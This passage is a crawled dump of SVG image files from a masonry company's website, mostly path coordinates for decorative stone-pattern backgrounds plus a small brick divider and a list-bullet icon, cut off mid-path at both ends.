12.653-7.889.117-.117.156-.2.273-.312v-11.052a17.192 17.192 0 00-1.835-2.5c-4.921-5.545-11.091-9.997-16.559-14.995z" transform="translate(173.36 56.326)" fill="#70bbe8" opacity=".279"/><path id="Path_883" data-name="Path 883" d="M579.59 146.881c0 10.583 13.434 7.459 20.19 6.092V130.6c-6.834 4.331-20.19 6.83-20.19 16.281z" transform="translate(181.26 40.852)" fill="#5ea2cc" opacity=".279"/><path id="Path_884" data-name="Path 884" d="M592.2 154.213c-9.958 2.89-12.848 12.419-12.848 21.947 0 8.552 8.826 19.643 18.2 19.057a8.327 8.327 0 002.265-.43v-40.652a12.977 12.977 0 00-7.617.078z" transform="translate(181.185 48.046)" fill="#a4d5f4" opacity=".279"/><path id="Path_885" data-name="Path 885" d="M603.844 246.293c.625-4.842 1.913-10.075-.2-14.723-3.359-7.42-11.95-8.709-19.1-6.951-6.248 1.523-26.946 9.021-26.946 16.949 0 5 5.623 8.552 8.982 11.637 4.96 4.569 10.036 10.856 16.05 13.981 15.278 8.044 19.77-10.037 21.214-20.893z" transform="translate(174.384 70.038)" fill="#7ebff1" opacity=".279"/><path id="Path_886" data-name="Path 886" d="M591.518 14.616c-12.536 2.5-22.845 19.487-22.845 31.437 0 11.989 8.084 16.87 18.706 19.37 4.881 1.132 10.7 2.343 15.816 1.289V16.49c-3.828-1.796-7.772-2.655-11.677-1.874z" transform="translate(177.845 4.49)" fill="#a4d5f4" opacity=".279"/><path id="Path_887" data-name="Path 887" d="M592.528 108.312c4.881-3.28 12.965-6.912 11.169-14.176-2.187-8.826-15.387-7.576-22.182-8.279s-13.668-2.07-20.424-.625c-7.615 1.6-9.294 6.131-10.193 13.239-.859 6.561-2.187 13.746-2.187 20.424 0 13.629 16.363 6.717 22.221 3.28 7.381-4.334 14.527-9.098 21.596-13.863z" transform="translate(171.603 26.465)" fill="#6ab0db" opacity=".279"/><path id="Path_888" data-name="Path 888" d="M592.9 107.636c-8.9 2.656-25.384 12.3-25.384 23.158 0 4.022 2.929 7.381 6.053 9.568 5.35 3.749 10.739.234 15.543-2.695 6.17-3.788 11.325-7.81 14.41-14.02v-13.785c-2.422-2.499-6.522-3.436-10.622-2.226z" transform="translate(177.482 33.507)" fill="#a4d5f4" opacity=".279"/><path id="Path_889" data-name="Path 889" d="M588.9 293.788c-1.835 6.287-4.257 13.278-4.257 19.877 0 6.717 2.968 13.356 6.444 18.94 2.031 3.28 5 5.936 7.107 9.021v-63.537l-.352.117c-5.853 1.953-7.454 10.466-8.942 15.582z" transform="translate(182.841 86.978)" fill="#70bbe8" opacity=".279"/><path id="Path_890" data-name="Path 890" d="M584.974 554.516c-7.5-.156-17.456 3.085-14.606 10.232 1.875 4.725 6.639 8.24 10.583 11.794 4.179 3.71 8.24 7.537 13.122 10.7 2.616 1.835 5.35 4.218 8.787 5.506v-38.622c-6.093.117-12.26.507-17.886.39z" transform="translate(178.219 173.305)" fill="#dfedf4" opacity=".279"/><path id="Path_891" data-name="Path 891" d="M586.422 478.133c-9.021-1.094-14.176 12.379-17.066 18.745-2.031 4.413-5.116 10.5-5.116 15.425 0 3.632 2.577 6.99 4.491 9.88a184.865 184.865 0 0012.536 16.48c5.272 6.287 10.9 8.162 18.042 2.46a27.706 27.706 0 005.272-5.663v-35.03c-2.734-10.464-6.834-20.93-18.159-22.297z" transform="translate(176.459 149.52)" fill="#dfedf4" opacity=".279"/><path id="Path_892" data-name="Path 892" d="M604.526 73.464c-2.577-8.045-16.831-13.161-23.2-16.792-11.638-6.6-33.272-3.007-33.272 13.278 0 15.7 13.2 17.456 26.126 18.315 4.061.273 8.123.586 12.184.781 7.852.312 21.364-5.428 18.162-15.582z" transform="translate(171.397 16.755)" fill="#70bbe8" opacity=".279"/><path id="Path_893" data-name="Path 893" d="M597.364 3.319A16.5 16.5 0 00598.457 0h-23.626c.976 1.406 1.953 2.773 2.773 4.1 6.13 9.529 14.956 9.568 19.76-.781z" transform="translate(179.771 .009)" fill="#efdfcf" opacity=".279"/><path id="Path_894" data-name="Path 894" d="M599.537 328.249c-4.725-4.413-13.746-3.163-19.448-2.226-8.865 1.484-23.822 5.975-23.822 17.378 0 5.467 2.616 11.013 7.342 13.59 9.216 3.437 18.237 7.342 27.454 10.739 4.8 1.875 10.9 6.131 16.011 3.4v-20.661l-.469-1.289c-1.796-5.467-2.577-16.714-7.068-20.931z" transform="translate(173.966 101.684)" fill="#a4d5f4" opacity=".279"/><path id="Path_895" data-name="Path 895" d="M593.314 377.586c-.976 7.928-2.538 15.972-2.538 23.978a10.733 10.733 0 005.545 9.177v-49.713a8.9 8.9 0 00-1.445 2.07c-1.991 3.866-1.132 10.309-1.562 14.488z" transform="translate(184.758 112.916)" fill="#5ea2cc" opacity=".279"/><path id="Path_896" data-name="Path 896" d="M560.878 412.327c0 7.381 8.435 22.455 14.488 26.946 7.654 5.7 20.854 3.515 30.265-2.226v-28.118c-5.741-4.1-12.419-7.068-16.285-7.888-8.239-1.797-28.468-2.031-28.468 11.286z" transform="translate(175.407 125.155)" fill="#70bbe8" opacity=".279"/><path id="Path_897" data-name="Path 897" d="M581.667 443.251c-9.06 3.515-18.081 14.332-18.081 24.329 0 6.014 7.225 14.293 13.121 15.7a43.013 43.013 0 0025.931-1.406 21.624 21.624 0 002.187-.937v-46.668a16.344 16.344 0 00-3.085.976c-6.679 2.855-13.356 5.389-20.073 8.006z" transform="translate(176.254 135.821)" fill="#a4d5f4" opacity=".279"/><path id="Path_898" data-name="Path 898" d="M601.452 388.63c.937-7.186 2.031-13.043-3.476-18.9-5.663-6.014-13.512-8.67-21.01-11.638-3.319-1.328-6.795-2.929-10.427-2.616-4.764.43-7.81 5.545-10.661 8.787-6.522 7.5-17.847 14.566-17.847 25.189 0 4.8.391 8.982 4.374 12.145a57.632 57.632 0 0019.448 9.568c7.264 1.953 15.152-3.827 22.221-5.155 9.177-1.721 16.126-7.774 17.378-17.38z" transform="translate(168.263 111.167)" fill="#7ebae0" opacity=".279"/><path id="Path_899" data-name="Path 899" d="M588.042 580.781c-6.209-4.608-18.12-6.522-18.12 4.8 0 5.311 3.28 10.349 6.444 14.957h23.626c1.562-8.198-5.35-14.876-11.95-19.757z" transform="translate(178.235 180.508)" fill="#acd8e5" opacity=".279"/><path id="Path_900" data-name="Path 900" d="M51.465 200.3c4.882-6.951 10.271-13.512 15.035-20.58 2.734-4.1 3.241-7.42.469-11.911-5.467-8.826-12.692-15.621-23.353-16.4-11.755-.82-18.9 4.139-24.134 15.035-3.124 6.483-5 13.707-7.3 20.463-1.757 5.194-4.921 11.755-4.921 17.5 0 10.466 13.9 9.138 20.58 9.607 3.554.234 7.732 1.093 11.208-.039 5.778-1.76 9.214-9.102 12.416-13.675z" transform="translate(2.271 47.334)" fill="#7ebae0" opacity=".279"/><path id="Path_901" data-name="Path 901" d="M0 198.661v11.052c2.812-3.242 2.031-7.577 0-11.052z" transform="translate(0 62.138)" fill="#70bbe8" opacity=".279"/><path id="Path_902" data-name="Path 902" d="M48.8 224.9c-1.679-9.958-10.036-15.191-19.292-16.714-9.372-1.562-17.964 1.211-17.964 12.614 0 6.678 3.2 20.658 9.177 24.486 12.73 8.161 30.379-6.835 28.079-20.386z" transform="translate(3.609 64.992)" fill="#a4d5f4" opacity=".279"/><path id="Path_903" data-name="Path 903" d="M57.027 242.506c0-8.63-9.724-10.232-14.918-4.921-3.905 3.983-10.427 8.787-10.427 14.8 0 9.372 9.919 8.552 15.777 5.584a17.035 17.035 0 009.568-15.463z" transform="translate(9.908 73.356)" fill="#dfedf4" opacity=".279"/><path id="Path_904" data-name="Path 904" d="M32.178 9.03c-3.944 5.194-8.2 14.527-8.2 21.205 0 15.191 16.91 15.347 27.766 16.675 7.264.9 11.872-.781 16.363-7.068 3.007-4.218 8.045-10.427 8.045-15.777 0-7.186.586-15.269-4.491-20.971A13.318 13.318 0 0067.716-.03H55.648c-1.875.547-3.788 1.25-5.741 1.835C44.636 3.563 35.81 4.227 32.178 9.03z" transform="translate(7.499)" fill="#7ebff1" opacity=".279"/><path id="Path_905" data-name="Path 905" d="M59.8 77c7.225-8.279 7.849-13.942 4.53-24.134-2.148-6.6-10.154-6.483-13.942-1.6-4.257 5.428-7.81 11.52-11.481 17.3-3.437 5.428-11.989 12.575-11.989 19.331 0 8.982 9.568 8.513 15 5.038A84.674 84.674 0 0059.8 77z" transform="translate(8.42 14.939)" fill="#acd8e5" opacity=".279"/><path id="Path_906" data-name="Path 906" d="M21.049 131.823c.937-4.921-1.367-10.114-7.068-10.388-5.78-.273-9.685 6.99-12.575 10.974A12.967 12.967 0 010 133.424V155.8c.156-.039.351-.078.508-.117 12.301-2.42 18.392-12.496 20.541-23.86z" transform="translate(0 37.984)" fill="#5ea2cc" opacity=".279"/><path id="Path_907" data-name="Path 907" d="M25.176 109.488c.781-6.873-5.194-15.855-12.848-10.583-5.7 3.944-5.155 13.473-5.155 19.526-.156 6.17 5.35 11.872 11.52 8.279 4.569-2.655 5.936-12.34 6.483-17.222z" transform="translate(2.239 30.444)" fill="#5ea2cc" opacity=".279"/><path id="Path_908" data-name="Path 908" d="M47.989 136.1c0-7.459-1.289-23.978-11.989-23.314-11.325.7-15.5 23.158-15.5 31.632 0 9.333 5.428 11.911 13.395 11.95 3.71 0 8.162.469 11.052-2.421 4.053-4.105 3.042-12.658 3.042-17.847z" transform="translate(6.41 35.274)" fill="#a4d5f4" opacity=".279"/><path id="Path_909" data-name="Path 909" d="M66.506 332.6c-4.335-4.335-11.481-14.566-18.472-11.833-5.311 2.07-4.764 7.5-5.155 12.145-.312 4.022-1.8 8.084-1.8 12.106 0 9.177 14.488 15.113 22.142 12.731 12.032-3.826 10.548-17.884 3.285-25.149z" transform="translate(12.848 100.183)" fill="#7ebae0" opacity=".279"/><path id="Path_910" data-name="Path 910" d="M60.086 547.555c1.875-6.092 4.179-16.129-1.64-20.971-6.717-5.623-21.947-10.153-30.421-8.943-5.194.234-12.419 1.406-16.558 4.608-3.827 2.929-9.919 8.2-9.919 13.512 0 9.1 15.5 13.785 21.791 17.261 5.623 3.085 10.7 7.5 17.3 8.084 10.27.82 16.479-3.788 19.447-13.551z" transform="translate(.483 161.833)" fill="#7ebae0" opacity=".279"/><path id="Path_911" data-name="Path 911" d="M61.083 294.185c-1.093-10.075.547-31.4-13.317-32.921-5.858-.625-12.731 4.3-17.612 6.834-4.921 2.538-9.568 5.194-9.568 11.52 0 11.95 13.121 20.112 21.713 26.438 4.1 3.007 9.255 6.639 14.566 3.983 5.858-2.889 4.804-10.539 4.218-15.854z" transform="translate(6.438 81.699)" fill="#a4d5f4" opacity=".279"/><path id="Path_912" data-name="Path 912" d="M9.607 178.572c2.89-8.826-.781-21.791-9.607-24.564V194.7c6.248-1.991 7.771-10.466 9.607-16.128z" transform="translate(0 48.173)" fill="#7ebae0" opacity=".279"/><path id="Path_913" data-name="Path 913" d="M18.522 251.34c0-6.483-7.5-11.559-12.887-6.6-3.4 3.124-4.3 9.841-4.3 14.137 0 5.975 6.092 10.544 11.637 7.42 4.847-2.697 5.55-9.997 5.55-14.957z" transform="translate(.419 75.925)" fill="#7ebae0" opacity=".279"/><path id="Path_914" data-name="Path 914" d="M7.5 62.1c6.365-7.029 22.416-19.76 13.121-29.211C15.465 27.612 8.045 19.724 0 15.975V66.2a13.41 13.41 0 007.5-4.1z" transform="translate(0 5.005)" fill="#a4d5f4" opacity=".279"/><path id="Path_915" data-name="Path 915" d="M25.255 86.655C32.87 77.2 39.9 67.441 46.695 57.405c8.864-13.043-10.037-20.854-18.511-11.755C18.929 55.609 2.41 67.6 2.41 82.711 2.41 87.4 4.206 95.051 8.97 97c7.186 2.933 12.575-5.7 16.285-10.345z" transform="translate(.754 13.054)" fill="#acd8e5" opacity=".279"/><path id="Path_916" data-name="Path 916" d="M20.939 22.3c6.092-1.953 7.693-10.271 6.561-15.738A29.471 29.471 0 0025.2 0H4.185a20.393 20.393 0 00-1.21 6.326c0 8.514 8.552 18.941 17.964 15.974z" transform="translate(.931 .009)" fill="#5ea2cc" opacity=".279"/><path id="Path_917" data-name="Path 917" d="M0 109.207v13.785a29.712 29.712 0 001.874-4.96c1.055-3.748.118-6.832-1.874-8.825z" transform="translate(0 34.163)" fill="#c2a8a2" opacity=".279"/><path id="Path_918" data-name="Path 918" d="M14.644 374.717c7.615 3.983 23.587 3.944 29.445-3.241 3.515-4.3 2.734-10.349 3.358-15.465q1.464-12.36 2.851-24.72c.781-6.8 2.812-13.785-2.226-19.253-7.342-8.006-16.207-14.879-24.681-21.635C17.573 285.717 8.318 275.72 0 278.18v63.538a13.438 13.438 0 012.265 5.116c1.835 9.138 3.202 23.119 12.379 27.883z" transform="translate(0 86.887)" fill="#70bbe8" opacity=".279"/><path id="Path_919" data-name="Path 919" d="M51.1 408.31c1.992-3.905-.43-8.943-1.562-12.809-1.484-5.077-2.343-13.551-6.6-17.1-4.452-3.71-9.958-1.64-13.863 1.6-6.444 5.35-14.644 16.05-14.644 24.954 0 14.84 15.777 12.77 25.384 9.763 4.058-1.253 9.174-2.268 11.285-6.408z" transform="translate(4.512 117.729)" fill="#7ebff1" opacity=".279"/><path id="Path_920" data-name="Path 920" d="M69.665 432.091c-1.328-5.155-3.241-13.473-8.279-16.324-5.623-3.2-11.677 1.718-11.677 7.693 0 6.561 2.187 20.19 10.154 21.557 7.928 1.328 11.443-6.443 9.802-12.926z" transform="translate(15.546 129.72)" fill="#7ebae0" opacity=".279"/><path id="Path_921" data-name="Path 921" d="M60.693 481c-1.093-5.389-4.842-16.128-10.388-17.808-6.8-2.734-22.1.742-22.1 9.958 0 8.162 5.858 14.293 12.887 17.456 7.768 3.516 22.139 2.694 19.601-9.606z" transform="translate(8.819 144.583)" fill="#acd8e5" opacity=".279"/><path id="Path_922" data-name="Path 922" d="M57.235 456.205c4.921-9.568-8.748-14.254-15.386-16.519-7.186-2.46-27.063-11.247-27.063 3.28 0 8.709 4.881 25.852 15.582 24.681 8.083-.897 22.649-3.241 26.867-11.442z" transform="translate(4.624 135.988)" fill="#a4d5f4" opacity=".279"/><path id="Path_923" data-name="Path 923" d="M19.175 583.081c2.656-4.452 2.109-9.138 2.421-13.473.391-5.623 1.679-13.824-6.717-14.957A92.521 92.521 0 000 554.144v38.622a14.3 14.3 0 004.374.937c6.092.235 12.301-6.482 14.801-10.622z" transform="translate(0 173.287)" fill="#dfedf4" opacity=".279"/><path id="Path_924" data-name="Path 924" d="M3.241 507.806c-1.133-3.749-2.07-8.24-3.241-12.731V530.1a25.839 25.839 0 003.241-22.294z" transform="translate(0 154.837)" fill="#acd8e5" opacity=".279"/><path id="Path_925" data-name="Path 925" d="M28.612 521.665c2.929-5.506 3.749-12.067 5-18.159 1.914-9.529.156-23.587-5.506-31.984-4.452-6.678-13.317-2.031-18.393 1.211-5.233 3.359-7.42 8.279-7.42 14.527 0 10.232 5.233 27.414 11.286 35.537 4.254 5.624 11.713 5.155 15.033-1.132z" transform="translate(.717 146.407)" fill="#dfedf4" opacity=".279"/><path id="Path_926" data-name="Path 926" d="M0 344.428v20.659a2.914 2.914 0 00.469-.273C7.342 360.518 2.3 350.559 0 344.428z" transform="translate(0 107.725)" fill="#5ea2cc" opacity=".279"/><path id="Path_927" data-name="Path 927" d="M9.685 409.443c4.179-5.272 6.561-13.395 9.451-19.487 3.476-7.3 16.207-32.882-1.992-31.281-5.467-.234-13.122-1.132-17.144 3.125v49.713c3.085 1.718 6.834 1.523 9.685-2.07z" transform="translate(0 112.105)" fill="#a4d5f4" opacity=".279"/><path id="Path_928" data-name="Path 928" d="M9.1 426.24c4.022-6.951-1.718-14.1-9.1-19.37v28.117a26.51 26.51 0 009.1-8.747z" transform="translate(0 127.253)" fill="#7ebae0" opacity=".279"/><path id="Path_929" data-name="Path 929" d="M52.834 424.166c0-11.755-10.388-14.137-19.643-11.364-6.131 1.835-16.949 3.358-16.949 11.677 0 8.123 14.293 10.9 20.151 13.16 10.466 4.061 16.441-3.239 16.441-13.473z" transform="translate(5.08 128.78)" fill="#a4d5f4" opacity=".279"/><path id="Path_930" data-name="Path 930" d="M12.379 446.184C10.427 439.545 7.3 432.945 0 434.312v46.667c12.926-6.17 16.285-21.518 12.379-34.795z" transform="translate(0 135.778)" fill="#7ebae0" opacity=".279"/><path id="Path_931" data-name="Path 931" d="M48.1 595.252h12.07c-3.788-1.874-7.849-1.252-12.07 0z" transform="translate(15.044 185.797)" fill="#7a838c" opacity=".279"/><path id="Path_932" data-name="Path 932" d="M55.221 584.946c-2.265-6.912-12.379-12.223-18.9-9.529-6.053 2.5-14.1 6.834-14.1 14.449.04 15.465 37.96 10.271 33-4.92z" transform="translate(6.949 179.74)" fill="#acd8e5" opacity=".279"/><path id="Path_933" data-name="Path 933" d="M9.95 588.817c-2.695 1.367-4.8 4.843-6.053 8.4h21.01c-3.007-6.096-8.357-11.798-14.957-8.4z" transform="translate(1.219 183.836)" fill="#7ebae0" opacity=".279"/><path id="Path_934" data-name="Path 934" d="M206.693 595.1h7.147a12.364 12.364 0 00-7.147 0z" transform="translate(64.641 185.953)" fill="#7ebae0" opacity=".279"/><path id="Path_935" data-name="Path 935" d="M172.679 591.361a18.777 18.777 0 00-1.953 6.014h26.868c-5.545-7.81-19.994-14.8-24.915-6.014z" transform="translate(53.393 183.673)" fill="#a4d5f4" opacity=".279"/><path id="Path_936" data-name="Path 936" d="M147.731 596.953v.508h23.314a13.029 13.029 0 00-.859-3.593c-3.944-10.427-22.455-8.63-22.455 3.085z" transform="translate(46.201 183.588)" fill="#7ebae0" opacity=".279"/><path id="Path_937" data-name="Path 937" d="M128.3 591.514c-4.14-6.248-13.121-13.785-20.932-15.191-6.248-1.133-8.865 4.491-10.661 9.294-1.8 4.764-4.14 10.036-5.077 15.269h39.13a13.719 13.719 0 00-2.46-9.372z" transform="translate(28.654 180.201)" fill="#7ebae0" opacity=".279"/><path id="Path_938" data-name="Path 938" d="M132.2 591.479a23.641 23.641 0 00-3.749 5.311h17.964c-1.95-5.818-8.979-10.7-14.215-5.311z" transform="translate(40.173 184.258)" fill="#dfedf4" opacity=".279"/><path id="Path_939" data-name="Path 939" d="M114.317 568.428c0-9.8-16.831-12.731-16.831-1.445 0 9.842 16.831 12.77 16.831 1.445z" transform="translate(30.487 175.053)" fill="#87b9d8" opacity=".279"/><path id="Path_940" data-name="Path 940" d="M436.262 595.449h15.347a18.868 18.868 0 00-3.866-1.64c-3.827-1.172-7.771.742-11.481 1.64z" transform="translate(136.436 185.6)" fill="#9fb0b5" opacity=".279"/><path id="Path_941" data-name="Path 941" d="M479.7 592.377a46.111 46.111 0 00-12.887 3.436H488.8c-1.64-2.499-4.686-3.944-9.1-3.436z" transform="translate(145.99 185.236)" fill="#dfedf4" opacity=".279"/><path id="Path_942" data-name="Path 942" d="M93.973 581.434c-1.757-6.951-7.3-8.474-12.614-8.357-8.513.156-13.317 12.692-14.605 21.713a13.416 13.416 0 001.015 7.029h24.915c1.641-6.719 3.007-13.629 1.289-20.385z" transform="translate(20.84 179.23)" fill="#a4d5f4" opacity=".279"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/icons/hr-lt-blue.svg
body_size: -187
content:
<svg id="Top_Line_Brick_Divider" data-name="Top Line Brick Divider" xmlns="http://www.w3.org/2000/svg" width="143" height="14" viewBox="0 0 143 14"><rect id="Rectangle_840" data-name="Rectangle 840" width="45" height="14" rx="2" transform="translate(24)" fill="#7ebff1"/><rect id="Rectangle_843" data-name="Rectangle 843" width="20" height="14" rx="2" fill="#7ebff1"/><rect id="Rectangle_858" data-name="Rectangle 858" width="20" height="14" rx="2" transform="translate(123)" fill="#7ebff1"/><rect id="Rectangle_841" data-name="Rectangle 841" width="46" height="14" rx="2" transform="translate(73)" fill="#7ebff1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/icons/custom-list.svg
body_size: -271
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><circle id="Ellipse_48" data-name="Ellipse 48" cx="7.5" cy="7.5" r="7.5" fill="#7ebff1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/backgrounds/sub-banner.svg
body_size: 33497
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2013.658" height="2013.759" viewBox="0 0 2013.658 2013.759"><g id="StoneBackground" transform="translate(.077 .092)" stroke="#707070" stroke-width=".153"><path id="Rectangle_940" data-name="Rectangle 940" transform="translate(0 .085)" fill="#082d49" d="M0 0h2013.404v2013.404H0z"/><path id="Path_1359" data-name="Path 1359" d="M363.31 196.656c4.933-14.195-2.517-26.275-6.241-39.865-3.322-11.879-5.839-24.765-11.476-35.839-6.141-12.08-21.845-12.987-33.825-14.9-16.611-2.718-22.953 9.06-27.181 23.557-5.94 20.436-13.087 41.778-13.087 63.322 0 35.839 32.114 43.892 60.8 31.912 15.708-6.443 25.272-11.878 31.01-28.187z" transform="translate(1509.256 587.449)" fill="#7ebae0" opacity=".05"/><path id="Path_1360" data-name="Path 1360" d="M376.315 100.144C374.6 81.117 358.194 68.432 339.67 78.1c-10.47 5.436-17.718 15.3-25.268 24.06-10.973 12.684-31.208 29.094-31.208 47.315 0 25.067 50.838 35.235 68.858 23.658 19.531-12.487 26.175-51.647 24.263-72.989z" transform="translate(1574.271 415.776)" fill="#a4d5f4" opacity=".05"/><path id="Path_1361" data-name="Path 1361" d="M353.258 117.445C344.6 101.237 302.117 80.1 286.01 94.089c-12.08 10.47-11.577 43.087-11.577 57.181 0 25.872 32.516 34.731 53.154 24.564 14.496-7.048 33.725-43.289 25.671-58.389z" transform="translate(1525.55 497.736)" fill="#7ebff1" opacity=".05"/><path id="Path_1362" data-name="Path 1362" d="M34.547 347.321c3.725-5.738 7.651-11.074 11.376-16.711 5.235-7.852 4.731-15 .2-23.657-6.946-13.288-13.087-27.584-24.664-19.329-7.651 4.128-7.248 21.443-8.356 32.013-1.107 9.966-3.02 20.134-3.02 30.3 0 5.637 1.913 9.765 5.034 12.383 3.523 3.02 6.04.1 9.262-2.013 3.821-1.707 7.45-8.758 10.168-12.986z" transform="translate(56.056 1585.431)" fill="#a4d5f4" opacity=".05"/><path id="Path_1363" data-name="Path 1363" d="M178.164 347.686c.5-8.356-19.53-22.349-26.98-28.993-7.148-6.342-13.993-13.188-21.946-19.127-16.107-12.08-43.993-8.054-47.818 6.141-2.819 10.268-11.174 38.255 8.255 46.409 12.785 5.336 34.329 3.322 47.214 3.222 11.779-.001 40.671 3.824 41.275-7.652z" transform="translate(429.179 1625.636)" fill="#7ebae0" opacity=".05"/><path id="Path_1364" data-name="Path 1364" d="M195.344 433.463c2.718-10.872-1.309-24.765-2.517-35.436-1.409-12.684-2.718-25.369-4.027-38.053-2.114-20.537-6.141-107.616-44.7-82.549-11.275 5.939-19.53 18.423-27.483 27.785-11.98 14.094-30.1 29.9-30.1 49.731 0 38.355 37.751 62.717 65.436 82.549 13.492 9.564 37.147 21.443 43.391-4.027z" transform="translate(480.958 1517.308)" fill="#7ebae0" opacity=".05"/><path id="Path_1365" data-name="Path 1365" d="M198.217 391.112c10.268-33.725.2-61.006-19.329-88.489-13.893-19.53-18.624-33.423-45.1-30.5-15.4 1.611-30.2 8.859-30.2 26.778 0 19.731 5.235 40.57 7.349 60.3 1.51 13.993 2.215 28.288 7.148 41.577 17.415 46.709 67.85 30.702 80.132-9.666z" transform="translate(575.836 1510.633)" fill="#acd8e5" opacity=".05"/><path id="Path_1366" data-name="Path 1366" d="M205.761 301.121c4.127-9.564-4.43-13.289-12.483-16.309a59.093 59.093 0 00-31.006-2.718c-8.658 1.409-15.1 7.248-22.147 12.181-17.819 12.483-22.147 27.584-16.409 38.859 6.443 12.785 36.946 15.6 56.879-1.51 11.172-9.765 20.333-19.631 25.166-30.503z" transform="translate(674.5 1563.175)" fill="#6ab0db" opacity=".05"/><path id="Path_1367" data-name="Path 1367" d="M415.573 221.133c1.812-18.825-23.456-35.738-35.536-46.61s-24.664-21.04-36.241-32.516c-7.751-7.651-14.3-16.913-26.376-16.107-22.852 1.51-39.06 11.577-39.06 35.235 0 22.047 7.55 42.986 7.55 64.932 0 13.188-3.624 32.114 1.51 44.295 14.5 34.53 84.865-8.658 104.5-21.04 9.761-6.243 22.445-15.404 23.653-28.189z" transform="translate(1547.395 699.682)" fill="#dfedf4" opacity=".05"/><path id="Path_1368" data-name="Path 1368" d="M355.616 217.163c-.2-14.194.3-28.49.3-42.684 0-12.584-5.638-34.026-18.624-39.463-14.9-6.242-23.657 5.638-31.912 15.5-16.611 19.933-42.785 50.738-42.785 77.919 0 40.772 42.483 12.382 60.2 12.181 18.022-.198 30.705-2.616 32.821-23.453z" transform="translate(1459.769 741)" fill="#5ea2cc" opacity=".05"/><path id="Path_1369" data-name="Path 1369" d="M353.313 135.683c-9.463-19.429-38.053-11.476-53.959-7.852-18.523 4.027-44.094 8.154-44.094 32.516 0 19.832 25.671 48.422 46.006 47.919 27.685-.805 65.834-44.294 52.047-72.583z" transform="translate(1418.985 684.461)" fill="#7ebff1" opacity=".05"/><path id="Path_1370" data-name="Path 1370" d="M324.151 136.591c0-34.832-63.12-47.416-63.12-10.872 0 37.448 63.12 57.181 63.12 10.872z" transform="translate(1451.067 576.441)" fill="#7ebff1" opacity=".05"/><path id="Path_1371" data-name="Path 1371" d="M336.461 195.008c16.611-18.322 31.912-37.751 49.026-55.671 13.188-13.892 19.329-31.61 10.47-50.134-14.094-29.5-51.644-35.738-74.093-12.282-9.564 9.966-15.4 21.644-22.148 33.523-9.362 16.51-28.892 35.839-28.892 55.973 0 18.02 16.711 38.355 34.429 41.577 13.993 2.719 21.847-2.717 31.208-12.986z" transform="translate(1505.502 348.092)" fill="#a4d5f4" opacity=".05"/><path id="Path_1372" data-name="Path 1372" d="M380.532 191.4c2.014-22.751 12.785-51.14 4.228-73.489-12.785-33.322-48.624-40.771-79.932-34.329-18.423 3.725-38.557 8.96-42.684 29.5-3.725 18.624-10.168 38.557-10.168 57.583 0 23.054 10.772 39.765 34.731 39.563 19.128-.1 38.255-.3 57.382-.3 17.011-.006 31.911.094 36.443-18.528z" transform="translate(1400.727 452.976)" fill="#7ebff1" opacity=".05"/><path id="Path_1373" data-name="Path 1373" d="M402.256 95.138c0-19.933-28.691-38.557-41.678-50.939-12.684-12.08-21.946-30.6-38.959-37.449-34.731-13.993-52.852 41.677-52.852 66.04 0 28.993 31.007 54.06 55.872 65.033 15.906 7.047 40.067 11.98 56.577 3.825 16.711-8.255 21.04-29.597 21.04-46.51z" transform="translate(1494.069 25.248)" fill="#a4d5f4" opacity=".05"/><path id="Path_1374" data-name="Path 1374" d="M353.4 71.29c14.8 1.309 26.879-9.765 32.718-22.651 5.537-12.282-3.523-22.248-9.765-32.013-3.523-5.537-7.047-11.074-10.47-16.611h-85.67c2.319 35.94 36.95 68.154 73.187 71.275z" transform="translate(1557.719 .171)" fill="#dfedf4" opacity=".05"/><path id="Path_1375" data-name="Path 1375" d="M367.057 157.546c7.751-11.98 6.644-34.429 7.953-47.718 2.316-24.262 3.221-77.617-33.825-74.194-17.013 1.611-36.241 19.429-49.731 28.59-11.778 7.852-26.678 15.5-26.678 31.711 0 31.308 36.543 57.08 62.315 67.449 13.188 5.336 30.809 8.256 39.966-5.838z" transform="translate(1471.885 197.301)" fill="#5ea2cc" opacity=".05"/><path id="Path_1376" data-name="Path 1376" d="M123.265 304.465c-7.953-11.376-18.02-23.758-27.886-31.812-9.966-11.577-22.55 2.517-29.6 12.483-8.96 12.684-17.215 26.074-25.268 39.765-5.537 9.362-15.6 21.04-15.6 33.825 0 35.436 46.812 3.624 58.389-1.51 12.885-5.738 60.7-22.952 39.965-52.751z" transform="translate(138.477 1491.576)" fill="#acd8e5" opacity=".05"/><path id="Path_1377" data-name="Path 1377" d="M116.7 308.582q-21.746-10.57-43.29-21.442c-8.456-4.228-17.416-7.852-28.188 1.208-19.127 16.208-16.812 46.711.906 54.463 14.194 6.241 41.979 1.107 59.194-.806 22.752-2.315 28.491-24.966 11.378-33.423z" transform="translate(176.956 1571.72)" fill="#a4d5f4" opacity=".05"/><path id="Path_1378" data-name="Path 1378" d="M381.485 242.051c6.443-11.376 6.04-24.362 8.356-36.845 2.718-15.6 17.617-63.926-17.315-56.778-19.631 4.027-41.879 17.617-59.8 26.577-12.282 6.04-30.1 12.685-30.1 28.993 0 15.1 6.946 36.745 13.188 50.536 9.765 21.443 37.449 19.027 55.167 10.268 11.779-5.234 23.86-11.073 30.504-22.751z" transform="translate(1571.114 821.212)" fill="#a4d5f4" opacity=".05"/><path id="Path_1379" data-name="Path 1379" d="M375.74 314.3c-4.53-16.107-11.275-42.181-28.49-48.523-26.778-9.765-57.986 34.53-67.751 56.677-14.8 33.422 12.986 80.234 48.724 75.4 38.558-5.228 57.177-49.02 47.517-83.554z" transform="translate(1531.154 1469.858)" fill="#6ab0db" opacity=".05"/><path id="Path_1380" data-name="Path 1380" d="M373.522 344.675c5.537-15 17.919-33.825 15.5-50.033-2.819-18.221-21.744-39.564-36.442-49.731-16.208-11.174-37.147-7.852-53.456 2.517-14.8 9.463-19.53 30.1-20.235 46.409-.906 19.027-3.725 38.154-3.725 57.08 0 30.7 47.114 31.107 67.348 29.4 20.54-1.617 24.869-18.126 31.01-35.642z" transform="translate(1529.648 1322.811)" fill="#5ea2cc" opacity=".05"/><path id="Path_1381" data-name="Path 1381" d="M323.474 281.436c-8.557-19.53-52.65-34.731-52.65-1.711 0 41.475 68.858 38.758 52.65 1.711z" transform="translate(1505.502 1447.559)" fill="#a4d5f4" opacity=".05"/><path id="Path_1382" data-name="Path 